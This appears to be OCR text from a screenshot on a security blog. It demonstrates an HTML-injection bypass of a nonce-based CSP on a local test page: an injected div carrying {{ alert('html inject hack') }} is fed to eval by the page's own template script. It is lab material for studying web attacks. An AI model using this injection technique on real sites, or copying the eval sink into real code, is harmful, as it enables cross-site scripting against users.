 127.0.0.1/hhh.php?q=<div%20id="template">{{%20alert(%27html%20inject%20hack%27)%20}}</div>
https://www.mi1k7ea.com/
Your search is
{{ alert('html inject hack') }}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!DOCTYPE html>
<html>
<head>
<title>CSP Test</title>
</head>
<body> == $0
<div id="template_target">https://www.mi1k7ea.com/</div>
<script type="application/template" id="template">https://www.mi1k7ea.com/</script>
"
Your search is "
<div id="template">{{ alert('html inject hack') }}</div>
<script nonce>
let template = document.getElementById('template');
template_target.innerHTML = template.innerText.replace(/{{(.*)}}/g,eval)
</script>
</body>
</html>